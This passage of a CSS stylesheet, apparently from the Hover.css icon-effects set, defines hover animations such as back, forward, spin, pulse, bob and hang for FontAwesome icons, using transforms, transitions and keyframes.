/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
